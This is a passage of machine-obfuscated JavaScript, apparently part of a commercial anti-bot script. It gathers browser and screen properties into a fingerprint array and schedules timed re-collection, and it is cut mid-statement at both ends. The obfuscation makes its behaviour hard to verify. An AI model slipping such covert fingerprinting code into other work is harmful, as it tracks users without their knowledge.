jcV=lv({});GEV=pE[Hg()[lX(Y2)](P9,lv(w0),c4)][Hg()[lX(GD)].call(null,pOJ,v4,Yw)]?pE[Hg()[lX(Y2)](P9,XA,c4)][Hg()[lX(GD)](pOJ,lv(lv(w0)),Yw)][nZ(typeof gm()[c9(xT)],Tv([],[][[]]))?gm()[c9(pF)](zI,lv(Y7),cPJ):gm()[c9(fD)](pOJ,SC,Wx)]:Bw(Y7);}catch(wJV){nC.splice(mU(UDJ,Y7),Infinity,z3);GEV=Bw(Y7);}try{var NsJ=nC.length;var HSV=lv(Sc);trV=pE[nZ(typeof Hg()[lX(CB)],'undefined')?Hg()[lX(Y2)](P9,lL,c4):Hg()[lX(RX)](zs,lv(lv({})),j1J)][Hg()[lX(GD)].apply(null,[pOJ,hw,Yw])]?pE[Hg()[lX(Y2)].call(null,P9,hx,c4)][Hg()[lX(GD)](pOJ,V2,Yw)][Yq()[l9(j3)](S4,XWJ,Fd)]:Bw(Y7);}catch(knV){nC.splice(mU(NsJ,Y7),Infinity,z3);trV=Bw(DI[Tf]);}try{var SrV=nC.length;var FYV=lv(Sc);fnV=pE[N7(typeof Hg()[lX(ZF)],'undefined')?Hg()[lX(RX)](qJJ,wd,xlJ):Hg()[lX(Y2)](P9,fL,c4)][N7(typeof Hg()[lX(VM)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[lw,UB,tD]):Hg()[lX(GD)](pOJ,NF,Yw)]?pE[Hg()[lX(Y2)](P9,Jb,c4)][nZ(typeof Hg()[lX(F8)],Tv('',[][[]]))?Hg()[lX(GD)](pOJ,CB,Yw):Hg()[lX(RX)].apply(null,[H2,F2,nA])][nZ(typeof VF()[Rt(CF)],Tv([],[][[]]))?VF()[Rt(tA)](Mk,nw,hL,RX,VU):VF()[Rt(Mk)].call(null,n2,Jb,lv(lv(w0)),nt,dx)]:Bw(wW[gm()[c9(YF)](dD,FB,Dv)]());}catch(xOV){nC.splice(mU(SrV,Y7),Infinity,z3);fnV=Bw(Y7);}try{var hJV=nC.length;var PbJ=lv(lv(R));KGV=pE[Hg()[lX(Y2)].apply(null,[P9,F2,c4])][gm()[c9(OL)](Tb,lv(lv(Y7)),sQJ)]||(pE[Hg()[lX(OT)].apply(null,[JWJ,RM,GM])][gm()[c9(Cp)].call(null,BX,ZX,cJJ)]&&WT(Hg()[lX(JT)].call(null,qK,TM,Tq),pE[Hg()[lX(OT)](JWJ,kT,GM)][gm()[c9(Cp)].call(null,BX,lv(w0),cJJ)])?pE[Hg()[lX(OT)].apply(null,[JWJ,Ax,GM])][nZ(typeof gm()[c9(xB)],Tv('',[][[]]))?gm()[c9(Cp)].call(null,BX,H2,cJJ):gm()[c9(fD)].call(null,ft,TM,GB)][Hg()[lX(JT)](qK,lv(Y7),Tq)]:pE[Hg()[lX(OT)](JWJ,qp,GM)][gm()[c9(W3)](II,ZX,jt)]&&WT(Hg()[lX(JT)].call(null,qK,v4,Tq),pE[Hg()[lX(OT)](JWJ,v4,GM)][gm()[c9(W3)].call(null,II,IT,jt)])?pE[N7(typeof Hg()[lX(Tw)],'undefined')?Hg()[lX(RX)].apply(null,[Vx,F3,D3]):Hg()[lX(OT)](JWJ,RX,GM)][nZ(typeof gm()[c9(fw)],Tv('',[][[]]))?gm()[c9(W3)](II,DD,jt):gm()[c9(fD)].apply(null,[Eb,qp,Lx])][nZ(typeof Hg()[lX(hYJ)],Tv('',[][[]]))?Hg()[lX(JT)](qK,lv(lv([])),Tq):Hg()[lX(RX)].call(null,VlJ,GD,jT)]:Bw(Y7));}catch(nsJ){nC.splice(mU(hJV,Y7),Infinity,z3);KGV=Bw(Y7);}try{var I1V=nC.length;var rEV=lv([]);B1V=pE[Hg()[lX(Y2)].call(null,P9,lv(lv([])),c4)][N7(typeof gm()[c9(DD)],Tv([],[][[]]))?gm()[c9(fD)](ZH,lv([]),jEJ):gm()[c9(EF)](pF,F3,WQJ)]||(pE[Hg()[lX(OT)](JWJ,TM,GM)][gm()[c9(Cp)].call(null,BX,lv({}),cJJ)]&&WT(VF()[Rt(II)].apply(null,[ZF,A3,Pp,CB,zEJ]),pE[Hg()[lX(OT)].call(null,JWJ,lv(lv([])),GM)][gm()[c9(Cp)](BX,Tb,cJJ)])?pE[N7(typeof Hg()[lX(LVJ)],'undefined')?Hg()[lX(RX)](wp,lv({}),pz):Hg()[lX(OT)].call(null,JWJ,dD,GM)][gm()[c9(Cp)](BX,lv(w0),cJJ)][VF()[Rt(II)](ZF,A3,Ax,qw,zEJ)]:pE[Hg()[lX(OT)].apply(null,[JWJ,SL,GM])][gm()[c9(W3)](II,IT,jt)]&&WT(VF()[Rt(II)](ZF,A3,GU,f9,zEJ),pE[Hg()[lX(OT)].call(null,JWJ,Mk,GM)][N7(typeof gm()[c9(EF)],Tv([],[][[]]))?gm()[c9(fD)](rA,xU,OL):gm()[c9(W3)].call(null,II,RX,jt)])?pE[Hg()[lX(OT)](JWJ,lv({}),GM)][gm()[c9(W3)].apply(null,[II,lv(w0),jt])][VF()[Rt(II)](ZF,A3,AX,F2,zEJ)]:Bw(Y7));}catch(qJV){nC.splice(mU(I1V,Y7),Infinity,z3);B1V=Bw(Y7);}try{var JEV=nC.length;var zHJ=lv({});rVV=WT(nZ(typeof v3()[rF(VB)],'undefined')?v3()[rF(V2)].call(null,nI,f4,jA,ND):v3()[rF(TM)](VGJ,Jp,zs,Ax),pE[Hg()[lX(Y2)](P9,Ot,c4)])&&nZ(typeof pE[Hg()[lX(Y2)](P9,qw,c4)][v3()[rF(V2)](nI,f4,jA,dD)],Hg()[lX(VB)](tSJ,VU,QK))?pE[Hg()[lX(Y2)].apply(null,[P9,WL,c4])][v3()[rF(V2)].apply(null,[nI,f4,jA,Ot])]:Bw(Y7);}catch(QrV){nC.splice(mU(JEV,Y7),Infinity,z3);rVV=Bw(Y7);}QEV=pE[Yq()[l9(Y2)](Jx,T5,hL)](mOJ(pE[Hg()[lX(Y2)].apply(null,[P9,VB,c4])].bmak[Hg()[lX(zL)].apply(null,[sC,hL,OT])],P8(bQV,bQV)),jA);KnV=pE[Yq()[l9(Y2)](Jx,T5,VM)](mOJ(QEV,YF),DI[H2]);var kVV=pE[N7(typeof Hg()[lX(Az)],Tv('',[][[]]))?Hg()[lX(RX)](St,jA,NT):Hg()[lX(ZF)](Ip,wd,kq)][gm()[c9(qp)](l4,Tq,hg)]();var xDJ=pE[N7(typeof Yq()[l9(UL)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,HI,NT,lv(lv(Y7))):Yq()[l9(Y2)].call(null,Jx,T5,H8)](mOJ(P8(kVV,cx),RX),jA);var RLJ=Yq()[l9(ZX)](Aq,zX,CD)[gm()[c9(BM)](Pp,Mk,jB)](kVV);RLJ=Tv(RLJ[Yq()[l9(xd)](Sx,zf,Tw)](wW[Yq()[l9(F3)].apply(null,[BB,pGJ,UB])](),DI[lI]),xDJ);FEV();var fHJ=TsJ();var ZYV=f4J(fHJ,TM);var jDJ=ZYV[w0];var c6V=ZYV[Y7];var zYV=ZYV[RX];var XnV=ZYV[ZX];var MSV=pE[Hg()[lX(Y2)](P9,CF,c4)][Hg()[lX(cF)].apply(null,[UA,kz,sd])]?Y7:w0;var dYV=pE[Hg()[lX(Y2)].apply(null,[P9,Mk,c4])][gm()[c9(cT)](p4,lv(lv(w0)),HF)]?Y7:w0;var t1V=pE[Hg()[lX(Y2)](P9,wd,c4)][Hg()[lX(JI)](n8,lv(lv({})),JI)]?Y7:w0;var UsJ=[UT(Rj,[nZ(typeof Yq()[l9(RZ)],'undefined')?Yq()[l9(Jx)](C3,bnJ,f9):Yq()[l9(m4)].apply(null,[CB,X2,SL]),frV]),UT(Rj,[Yq()[l9(hYJ)].apply(null,[CF,ss,lU]),d0(qr,[])]),UT(Rj,[gm()[c9(GL)].call(null,hU,lv(lv({})),Us),jDJ]),UT(Rj,[Hg()[lX(L4)].call(null,Xg,CF,FWJ),c6V]),UT(Rj,[Hg()[lX(Hw)](U2,Mf,U1J),zYV]),UT(Rj,[gm()[c9(wp)].apply(null,[Jx,FD,sOJ]),XnV]),UT(Rj,[gm()[c9(JT)](VU,bA,w9),MSV]),UT(Rj,[Hg()[lX(Gw)](QN,PD,WR),dYV]),UT(Rj,[VF()[Rt(xU)].apply(null,[ZX,PH,lv([]),FB,BM]),t1V]),UT(Rj,[gm()[c9(cF)].call(null,j3,RM,cJJ),QEV]),UT(Rj,[K7()[V9(xU)](jnJ,F8,CD,ZX,f9,T1J),HnV]),UT(Rj,[gm()[c9(JI)](BM,WM,xt),YVV]),UT(Rj,[N7(typeof Yq()[l9(LVJ)],'undefined')?Yq()[l9(m4)].call(null,cEJ,rD,V2):Yq()[l9(wJJ)](grJ,Dv,lv(lv([]))),GEV]),UT(Rj,[nZ(typeof Hg()[lX(Y7)],Tv([],[][[]]))?Hg()[lX(Xx)].apply(null,[gf,FD,Z3]):Hg()[lX(RX)].call(null,Ut,Dq,WYJ),trV]),UT(Rj,[gm()[c9(L4)].call(null,WR,ZF,Vg),fnV]),UT(Rj,[Hg()[lX(NWJ)](xx,Mz,Et),B1V]),UT(Rj,[Yq()[l9(R1J)](pT,AK,lv(lv(Y7))),KGV]),UT(Rj,[nZ(typeof Yq()[l9(Az)],'undefined')?Yq()[l9(ls)].apply(null,[RM,LD,H8]):Yq()[l9(m4)].apply(null,[jWJ,xH,hL]),rVV]),UT(Rj,[N7(typeof Yq()[l9(AA)],Tv([],[][[]]))?Yq()[l9(m4)](EK,JSJ,KD):Yq()[l9(Sw)].call(null,HM,Lg,V2),EDJ()]),UT(Rj,[VF()[Rt(Ax)].apply(null,[ZX,jGJ,qw,dK,V4]),BcV]),UT(Rj,[K7()[V9(Ax)].apply(null,[QYJ,lv(w0),IT,ZX,ED,EWJ]),RLJ]),UT(Rj,[Yq()[l9(sB)].apply(null,[Ot,rB,Fd]),lQV]),UT(Rj,[gm()[c9(Hw)](ZX,bA,YX),ncV])];var NLJ=lV(UsJ,WvJ);var x6V;return nC.pop(),x6V=NLJ,x6V;};var TsJ=function(){return cz.apply(this,[TP,arguments]);};var rsJ=function(){nC.push(tD);var RYV;return RYV=[UT(Rj,[Hg()[lX(p2)](Ed,VU,IrJ),Yq()[l9(ZX)](Aq,MZ,F3)]),UT(Rj,[K7()[V9(bd)](kYJ,bd,Pp,ZX,lv(w0),Xd),HcV?HcV[gm()[c9(wd)](z2,AX,q9)]():Yq()[l9(ZX)](Aq,MZ,Mf)]),UT(Rj,[VF()[Rt(bd)].apply(null,[ZX,F7,lv(lv({})),qp,Z6J]),rrV||Yq()[l9(ZX)].call(null,Aq,MZ,qw)])],nC.pop(),RYV;};var pQV=function(){nC.push(K4);if(NcV&&lv(NcV[nZ(typeof VF()[Rt(Pt)],Tv([],[][[]]))?VF()[Rt(hw)](l4,jWJ,Pp,Ow,CEJ):VF()[Rt(Mk)](tI,mcJ,lv(lv(Y7)),CB,dJJ)])){NcV=pE[K7()[V9(RX)](fU,lv(lv(w0)),Y7,Mk,Mf,cPJ)][nZ(typeof Hg()[lX(Z2)],Tv([],[][[]]))?Hg()[lX(YF)].apply(null,[k5,Ax,GB]):Hg()[lX(RX)](qYJ,F8,EYJ)](NcV,ZqJ(),UT(Rj,[nZ(typeof VF()[Rt(Az)],'undefined')?VF()[Rt(hw)](l4,jWJ,lv({}),PD,CEJ):VF()[Rt(Mk)](Jp,C6J,Dq,Tb,fb),lv(R)]));}nC.pop();};var Z6V=function(){nC.push(bw);mYV=lv(lv(Sc));var RsJ=X6J();rGV=pE[Hg()[lX(qt)](ct,ZX,BD)](function(){hbJ=rhJ();hrV=WEJ(LE,[]);nC.push(D2);Q6V=K8J();x1V=pE[Hg()[lX(qt)].call(null,Dz,hw,BD)](function IOV(){var lSV;nC.push(WK);return lSV=TtJ()[K7()[V9(pw)](NnJ,ZX,F2,hp,Tb,rK)](function wDJ(X6V){nC.push(Eb);while(Y7)switch(X6V[Yq()[l9(nt)](MK,x8,FD)]=X6V[N7(typeof Yq()[l9(hp)],Tv('',[][[]]))?Yq()[l9(m4)](Np,RI,lv(lv(Y7))):Yq()[l9(UL)](OL,ZrJ,wd)]){case w0:LrV=WEJ(Qn,[]);tQV=d0(Sc,[]);YEV=Yq()[l9(ZX)](Aq,sX,Jb)[gm()[c9(BM)].apply(null,[Pp,Jm,mf])](jXJ(),VF()[Rt(BM)].call(null,Y7,XJJ,St,AX,LK))[gm()[c9(BM)].apply(null,[Pp,lv(w0),mf])](UVV);PQV=t0J();YcV=WEJ(OP,[]);bcV=PqJ();wHJ=M9J();QbJ=PUJ();X6V[Yq()[l9(UL)].apply(null,[OL,ZrJ,F2])]=jA;{var K6V;return K6V=TtJ()[gm()[c9(V2)](NWJ,lv(w0),Q9)](jNJ()),nC.pop(),K6V;}case DI[H2]:CDJ=X6V[gm()[c9(nt)](Ob,TM,zv)];zQV=pE[Hg()[lX(qt)].call(null,WZ,ND,BD)](function(){ZLJ=WEJ(vP,[]);nC.push(cK);EcV=TmJ();G6V=WEJ(Zn,[]);K1V=WEJ(m1,[]);ccV=pE[Hg()[lX(qt)].call(null,I0,lI,BD)](function REV(){var jOV;var YSV;nC.push(VA);return YSV=TtJ()[N7(typeof K7()[V9(IT)],Tv(Yq()[l9(ZX)](Aq,lq,SM),[][[]]))?K7()[V9(Y7)](YlJ,H8,F8,dM,ZF,pt):K7()[V9(pw)](NnJ,RX,qp,hp,r4,hPJ)](function A6V(pYV){nC.push(WL);while(Y7)switch(pYV[N7(typeof Yq()[l9(G3)],'undefined')?Yq()[l9(m4)](ROJ,Q4,dD):Yq()[l9(nt)].apply(null,[MK,DA,lv(w0)])]=pYV[Yq()[l9(UL)](OL,Hp,WM)]){case w0:if(WVV){pYV[Yq()[l9(UL)](OL,Hp,PD)]=DI[Dd];break;}pYV[Yq()[l9(UL)](OL,Hp,Tw)]=DI[Dd];{var LOV;return LOV=TtJ()[nZ(typeof gm()[c9(F8)],Tv([],[][[]]))?gm()[c9(V2)].call(null,NWJ,Y2,l3):gm()[c9(fD)].call(null,lL,AX,qOJ)](YwJ()),nC.pop(),LOV;}case DI[Dd]:jOV=X6J();BOV=mU(jOV,RsJ);if(xKJ){SIJ=DI[H2];KzJ(lv(lv(R)));}jbJ=lv(lv(R));case m4:case gm()[c9(kT)](SD,lv(Y7),AJJ):{var IVV;return IVV=pYV[gm()[c9(F2)](HI,Ax,RK)](),nC.pop(),IVV;}}nC.pop();},null,null,null,pE[Yq()[l9(hw)](Ax,cg,lv({}))]),nC.pop(),YSV;},w0);jbJ=lv(lv({}));nC.pop();jVV=lv({});},w0);jVV=lv(lv([]));bbJ=lv([]);case fL:case gm()[c9(kT)](SD,lv(lv(w0)),xnJ):{var EnV;return EnV=X6V[N7(typeof gm()[c9(ZD)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[Md,lI,ft]):gm()[c9(F2)](HI,f9,WI)](),nC.pop(),EnV;}}nC.pop();},null,null,null,pE[Yq()[l9(hw)](Ax,Dv,lv(w0))]),nC.pop(),lSV;},w0);nC.pop();bbJ=lv(lv(Sc));QGV=lv(Sc);},w0);nC.pop();QGV=lv(lv([]));};var qQV=function(){var WEV=CCJ();var dcV=WEV[w0];nC.push(nPJ);var L1V=WEV[Y7];if(lv(F3J)&&sI(dcV,Bw(wW[gm()[c9(YF)](dD,r4,DR)]()))){xHJ();F3J=lv(lv([]));}if(N7(L1V,Bw(Y7))||nL(jrV,L1V)){var tLJ;return nC.pop(),tLJ=lv(lv([])),tLJ;}else{var QQV;return nC.pop(),QQV=lv(lv(R)),QQV;}nC.pop();};var kdJ=function(WbJ,hSV){nC.push(n2);var TnV=sI(arguments[Yq()[l9(TM)](Bx,MOJ,dD)],RX)&&nZ(arguments[RX],undefined)?arguments[RX]:lv(lv(R));jrV++;F3J=lv({});if(N7(hSV,lv(lv([])))){z2J[nZ(typeof gm()[c9(dK)],Tv([],[][[]]))?gm()[c9(rT)](zL,DD,A8):gm()[c9(fD)](v4,F3,CA)]=lv(lv(R));var n6V=lv(lv(R));var UrV=WbJ[Yq()[l9(Rz)](fb,f7,SM)];var DDJ=WbJ[Yq()[l9(pF)](OWJ,WcJ,Dq)];var tcV;if(nZ(DDJ,undefined)&&sI(DDJ[Yq()[l9(TM)].apply(null,[Bx,MOJ,VB])],w0)){try{var pGV=nC.length;var RJV=lv({});tcV=pE[Hg()[lX(ds)](PcJ,Mz,LK)][Hg()[lX(tw)](gWJ,l4,Wz)](DDJ);}catch(rOV){nC.splice(mU(pGV,Y7),Infinity,n2);}}if(nZ(UrV,undefined)&&N7(UrV,MK)&&nZ(tcV,undefined)&&tcV[N7(typeof Hg()[lX(VU)],Tv('',[][[]]))?Hg()[lX(RX)](cI,Y2,VK):Hg()[lX(JL)].apply(null,[Ut,Pt,D1J])]&&N7(tcV[Hg()[lX(JL)](Ut,jA,D1J)],lv(lv([])))){n6V=lv(lv(Sc));z2J[nZ(typeof Yq()[l9(CB)],Tv('',[][[]]))?Yq()[l9(U6J)].call(null,lU,nA,v4):Yq()[l9(m4)](qL,ncJ,hL)]=w0;var s6V=xtJ(kb(b0J));var kQV=pE[Yq()[l9(Y2)](Jx,XX,Ow)](mOJ(X6J(),cx),jA);z2J[N7(typeof Yq()[l9(jA)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[HB,Lt,lv(lv({}))]):Yq()[l9(LVJ)].call(null,Vx,MYJ,IT)]=kQV;if(nZ(s6V,undefined)&&lv(pE[N7(typeof v3()[rF(Jb)],Tv(Yq()[l9(ZX)].call(null,Aq,cx,lv([])),[][[]]))?v3()[rF(TM)](lU,Pt,Ht,lU):v3()[rF(Y2)](CB,CnJ,hp,m4)](s6V))&&sI(s6V,DI[hL])){if(sI(kQV,w0)&&sI(s6V,kQV)){z2J[Yq()[l9(nH)](XD,px,ED)]=pE[Hg()[lX(Y2)].apply(null,[x5,Mf,c4])][Hg()[lX(qt)].apply(null,[TEJ,lv(lv(Y7)),BD])](function(){RtJ();},P8(mU(s6V,kQV),cx));}else{z2J[Yq()[l9(nH)].call(null,XD,px,lv(Y7))]=pE[N7(typeof Hg()[lX(II)],'undefined')?Hg()[lX(RX)](DM,lv(lv(w0)),VYJ):Hg()[lX(Y2)](x5,Y2,c4)][Hg()[lX(qt)].call(null,TEJ,St,BD)](function(){RtJ();},P8(VpJ,cx));}}else{z2J[Yq()[l9(nH)](XD,px,f9)]=pE[Hg()[lX(Y2)](x5,RM,c4)][Hg()[lX(qt)](TEJ,Dq,BD)](function(){RtJ();},P8(VpJ,cx));}}if(N7(n6V,lv([]))){z2J[Yq()[l9(U6J)].call(null,lU,nA,F2)]++;if(nL(z2J[Yq()[l9(U6J)](lU,nA,YF)],wW[nZ(typeof K7()[V9(wd)],Tv([],[][[]]))?K7()[V9(hp)](Tq,lv(lv({})),Ot,ZX,RM,Zt):K7()[V9(Y7)](cb,H2,ND,mK,pw,VPJ)]())){z2J[Yq()[l9(nH)](XD,px,fL)]=pE[Hg()[lX(Y2)](x5,bA,c4)][Hg()[lX(qt)].call(null,TEJ,Pt,BD)](function(){RtJ();},cx);}else{z2J[Yq()[l9(nH)](XD,px,VU)]=pE[Hg()[lX(Y2)](x5,Tb,c4)][Hg()[lX(qt)](TEJ,Tw,BD)](function(){RtJ();},DI[hw]);z2J[v3()[rF(Dd)](FB,WJJ,VB,BM)]=lv(R);z2J[Yq()[l9(U6J)](lU,nA,SM)]=DI[hL];}}}else if(TnV){EFJ(WbJ,TnV);}nC.pop();};var KzJ=function(KJV){nC.push(rA);var ZGV=sI(arguments[Yq()[l9(TM)].call(null,Bx,Bm,lv(lv([])))],Y7)&&nZ(arguments[wW[N7(typeof gm()[c9(g2)],Tv([],[][[]]))?gm()[c9(fD)](cGJ,Jm,fJJ):gm()[c9(YF)].call(null,dD,II,bR)]()],undefined)?arguments[Y7]:lv(Sc);var d1V=sI(arguments[Yq()[l9(TM)].call(null,Bx,Bm,dK)],RX)&&nZ(arguments[DI[PD]],undefined)?arguments[RX]:lv([]);var MbJ=sI(arguments[Yq()[l9(TM)].call(null,Bx,Bm,lv([]))],ZX)&&nZ(arguments[ZX],undefined)?arguments[DI[Dd]]:lv(Sc);var CEV=sI(arguments[Yq()[l9(TM)](Bx,Bm,Z3)],DI[Y7])&&nZ(arguments[TM],undefined)?arguments[TM]:lv(lv(R));var P1V=lv(Sc);var UcV=qrV&&b1V(ZGV,d1V,MbJ,CEV);var cJV=lv(UcV)&&hnV(KJV);var XDJ=qQV();if(CEV&&lv(UcV)){nC.pop();return;}if(UcV){XbJ();c2J();ULJ=Tv(ULJ,wW[gm()[c9(YF)].apply(null,[dD,lv(lv({})),bR])]());P1V=lv(lv([]));fVV--;mbJ--;}else if(nZ(KJV,undefined)&&N7(KJV,lv(lv(Sc)))){if(cJV){XbJ();c2J();ULJ=Tv(ULJ,Y7);P1V=lv(R);}}else if(cJV||XDJ){XbJ();c2J();ULJ=Tv(ULJ,wW[gm()[c9(YF)].call(null,dD,Tf,bR)]());P1V=lv(lv({}));}nC.pop();if(XsJ){if(lv(P1V)){XbJ();c2J();}}};var hnV=function(cbJ){var TVV=Bw(Y7);nC.push(Z3);var lEV=Bw(Y7);var QYV=lv(lv(R));if(fOV){try{var g6V=nC.length;var bsJ=lv([]);if(N7(z2J[N7(typeof gm()[c9(ED)],Tv('',[][[]]))?gm()[c9(fD)](Md,Pt,CF):gm()[c9(rT)](zL,lv(Y7),GT)],lv(Sc))&&N7(z2J[v3()[rF(Dd)](FB,A2,VB,kz)],lv([]))){TVV=pE[Yq()[l9(Y2)](Jx,zt,qp)](mOJ(X6J(),cx),jA);var TcV=mU(TVV,z2J[N7(typeof Yq()[l9(Kx)],'undefined')?Yq()[l9(m4)].call(null,mF,Fq,BM):Yq()[l9(LVJ)](Vx,QD,lv(lv([])))]);lEV=GbJ();var HHJ=lv(lv(R));if(N7(lEV,pE[N7(typeof gm()[c9(CQJ)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[jEJ,hp,OWJ]):gm()[c9(PD)](kT,H2,WQJ)][Hg()[lX(POJ)].apply(null,[IrJ,CD,Mz])])||sI(lEV,w0)&&vN(lEV,Tv(TVV,GHJ))){HHJ=lv(lv(Sc));}if(N7(cbJ,lv(lv([])))){if(N7(HHJ,lv({}))){if(nZ(z2J[Yq()[l9(nH)](XD,bT,dD)],undefined)&&nZ(z2J[nZ(typeof Yq()[l9(S4)],Tv([],[][[]]))?Yq()[l9(nH)].call(null,XD,bT,pw):Yq()[l9(m4)](ZEJ,tYJ,FB)],null)){pE[Hg()[lX(Y2)].apply(null,[Db,kz,c4])][nZ(typeof Hg()[lX(HM)],'undefined')?Hg()[lX(Hp)](GT,F3,Dq):Hg()[lX(RX)].apply(null,[Sb,Y7,SL])](z2J[Yq()[l9(nH)](XD,bT,cT)]);}z2J[Yq()[l9(nH)](XD,bT,XA)]=pE[Hg()[lX(Y2)].apply(null,[Db,lv(Y7),c4])][Hg()[lX(qt)].apply(null,[N4,TM,BD])](function(){RtJ();},P8(mU(lEV,TVV),cx));z2J[N7(typeof Yq()[l9(NK)],Tv([],[][[]]))?Yq()[l9(m4)](Ot,SC,Dd):Yq()[l9(U6J)].call(null,lU,JL,v4)]=w0;}else{QYV=lv(lv([]));}}else{var qHJ=lv({});if(sI(z2J[Yq()[l9(LVJ)].call(null,Vx,QD,nt)],w0)&&nL(TcV,mU(VpJ,GHJ))){qHJ=lv(R);}if(N7(HHJ,lv({}))){var NYV=P8(mU(lEV,TVV),cx);if(nZ(z2J[Yq()[l9(nH)](XD,bT,NF)],undefined)&&nZ(z2J[Yq()[l9(nH)](XD,bT,lv(lv(w0)))],null)){pE[Hg()[lX(Y2)].call(null,Db,St,c4)][Hg()[lX(Hp)].call(null,GT,lv(Y7),Dq)](z2J[nZ(typeof Yq()[l9(HT)],'undefined')?Yq()[l9(nH)].apply(null,[XD,bT,kz]):Yq()[l9(m4)](cEJ,W1J,Mz)]);}z2J[Yq()[l9(nH)](XD,bT,ZX)]=pE[Hg()[lX(Y2)].call(null,Db,nt,c4)][Hg()[lX(qt)].apply(null,[N4,WL,BD])](function(){RtJ();},P8(mU(lEV,TVV),cx));}else if((N7(z2J[Yq()[l9(LVJ)](Vx,QD,RX)],Bw(Y7))||N7(qHJ,lv({})))&&(N7(lEV,Bw(Y7))||HHJ)){if(nZ(z2J[Yq()[l9(nH)].apply(null,[XD,bT,UB])],undefined)&&nZ(z2J[Yq()[l9(nH)].apply(null,[XD,bT,SL])],null)){pE[Hg()[lX(Y2)].call(null,Db,bd,c4)][Hg()[lX(Hp)].apply(null,[GT,YF,Dq])](z2J[N7(typeof Yq()[l9(ws)],Tv([],[][[]]))?Yq()[l9(m4)](XWJ,Yw,FB):Yq()[l9(nH)](XD,bT,F3)]);}QYV=lv(lv({}));}}}}catch(DQV){nC.splice(mU(g6V,Y7),Infinity,Z3);}}if(N7(QYV,lv(R))){z2J[Hg()[lX(wnJ)].apply(null,[hB,ND,CB])]|=EpJ;}var kJV;return nC.pop(),kJV=QYV,kJV;};var b1V=function(gDJ,lcV,drV,w6V){var l1V=lv([]);var LLJ=sI(mbJ,w0);var vYV=sI(fVV,w0);var OSV=gDJ||drV||w6V;nC.push(HK);var mSV=OSV?LLJ&&vYV:vYV;var qSV=OSV||lcV;if(fOV&&qSV&&mSV&&fzJ(lcV)){l1V=lv(lv({}));if(lcV){z2J[N7(typeof Hg()[lX(NF)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,Tx,ED,qw):Hg()[lX(wnJ)].call(null,fm,Tf,CB)]|=D3J;}else if(gDJ){z2J[Hg()[lX(wnJ)](fm,kT,CB)]|=G4J;}else if(drV){z2J[Hg()[lX(wnJ)].call(null,fm,PD,CB)]|=dxJ;}else if(w6V){z2J[Hg()[lX(wnJ)](fm,bz,CB)]|=cvJ;}}var CsJ;return nC.pop(),CsJ=l1V,CsJ;};var GbJ=function(){nC.push(St);var DbJ=xtJ(kb(b0J));DbJ=N7(DbJ,undefined)||pE[v3()[rF(Y2)].apply(null,[CB,FF,hp,UL])](DbJ)||N7(DbJ,Bw(Y7))?pE[nZ(typeof gm()[c9(Mf)],'undefined')?gm()[c9(PD)](kT,lv({}),LGJ):gm()[c9(fD)].apply(null,[G2,lv({}),pQJ])][Hg()[lX(POJ)].call(null,ST,lv(lv({})),Mz)]:DbJ;var nYV;return nC.pop(),nYV=DbJ,nYV;};var xtJ=function(gI){return cz.apply(this,[Sc,arguments]);};nC.push(wK);NrJ[nZ(typeof v3()[rF(Y7)],Tv([],[][[]]))?v3()[rF(w0)](nH,UK,Y7,fD):v3()[rF(TM)].apply(null,[z2,F2,P3,Dd])](RQJ);var WLJ=NrJ(wW[Yq()[l9(F3)](BB,Sv,lv(lv(w0)))]());var xjJ=new (pE[Yq()[l9(fL)](tA,jd,Mk)])(BX);var VmJ=N7(typeof Yq()[l9(ZF)],'undefined')?Yq()[l9(m4)](sK,UOJ,hw):Yq()[l9(ZX)].call(null,Aq,Rg,Z3);var c7J=DI[fD];var mRJ=Hg()[lX(Az)](Sf,Ot,dK);var ONJ=gm()[c9(Tb)].apply(null,[xd,SC,F7]);var CNJ=Yq()[l9(BM)].apply(null,[Z3,qF,bd]);var hgJ=nZ(typeof gm()[c9(RX)],Tv([],[][[]]))?gm()[c9(H2)].apply(null,[Xx,SM,GI]):gm()[c9(fD)](XD,lv(lv({})),nYJ);var T8J=gm()[c9(F3)].call(null,QD,lv(lv(w0)),Dk);var b0J=Yq()[l9(CB)](hU,YR,l4);var N6V=wW[K7()[V9(hp)](Tq,Fd,gx,ZX,r4,Uw)]();var wnV=Hg()[lX(PD)].call(null,EcJ,UB,UL);var cqJ=nZ(typeof Hg()[lX(ZF)],'undefined')?Hg()[lX(BM)](j4,Dd,Lx):Hg()[lX(RX)](bM,lv({}),XOJ);var LQV=Hg()[lX(CB)].apply(null,[W2,VU,cEJ]);var c8J=nZ(typeof VF()[Rt(Y7)],Tv(Yq()[l9(ZX)].apply(null,[Aq,Rg,jA]),[][[]]))?VF()[Rt(w0)].call(null,Y7,H4,r4,CD,Ex):VF()[Rt(Mk)](Yz,lt,lU,Y2,KK);var pOV=gm()[c9(Az)].apply(null,[xI,hw,fm]);var ErV=Hg()[lX(Tq)](CR,H8,SI);var IxJ=K7()[V9(m4)](sB,lv(lv(w0)),ZF,jA,VB,Z4);var QMJ=Hg()[lX(Jm)](D4,UB,nt);var UhJ=Tv(LQV,c8J);var c5J=Tv(LQV,pOV);var jCJ=pE[gm()[c9(PD)].call(null,kT,Dd,bU)]((N7(typeof Yq()[l9(Tb)],Tv([],[][[]]))?Yq()[l9(m4)](jt,JrJ,OT):Yq()[l9(ZX)](Aq,Rg,GD))[N7(typeof gm()[c9(ZF)],'undefined')?gm()[c9(fD)].apply(null,[xs,VM,mcJ]):gm()[c9(BM)].apply(null,[Pp,Tq,n1])](DI[jA]));var tSV=Yq()[l9(ZX)].call(null,Aq,Rg,Pt)[gm()[c9(BM)].call(null,Pp,lI,n1)](Hg()[lX(Tw)].apply(null,[Nx,WM,WA]));var OsJ=Y7;var HEV=RX;var D6V=TM;var pVV=hL;var FQV=Tq;var SEV=VM;var DJV=hU;var nnV=JM;var p6V=wW[gm()[c9(CB)](LVJ,Jm,nz)]();var EpJ=DI[ZF];var VpJ=DI[OT];var GHJ=C4;var D3J=DI[Y2];var G4J=DI[fL];var dxJ=wW[v3()[rF(ZX)].call(null,IT,Uw,m4,ED)]();var cvJ=DI[l4];var z5J=[gm()[c9(Tq)].call(null,J2,F8,mp),Yq()[l9(Tq)](F8,jD,Pp),gm()[c9(Jm)](WA,VM,Ed),nZ(typeof 